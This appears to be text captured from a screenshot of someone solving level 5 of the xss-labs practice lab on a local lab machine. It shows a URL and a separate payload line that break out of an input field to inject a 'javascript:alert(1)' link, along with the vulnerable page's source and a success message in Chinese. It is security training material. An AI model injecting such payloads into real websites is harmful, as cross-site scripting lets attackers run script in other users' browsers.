 不安全 192.168.104.130/xss-labs/level5.php?keyword="+<%2Finput>+<a+href+%3D+%27javascript%3Aalert%281%29%27+>+click+&submit=搜索
NEW
Google 哔哩哔哩 (゜-゜)つ... YouTube CS Game SR Ubuntu Pastebin Stack Overflow -... V2EX 毕业设计 »
192.168.104.130 显示
完成的不错!
确定 取消
没有找到和" </input> <a href = 'javascript:alert(1)' > click 相关的结果.
英 半
click "> 搜索
LEVEL5
"></input><a href='javascript:alert(1)'>asd</a>//
15 <h2 align=center>没有找到和&quot; &lt;/input&gt; &lt;a href = &#039;javascript:alert(1)&#039; &gt; click
16 <form action=level5.php method=GET>
17 <input name=keyword  value="" </input> <a href = 'javascript:alert(1)' > click ">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level5.png></center>
21 <h3 align=center>payload的长度:51</h3></body>
22 </html>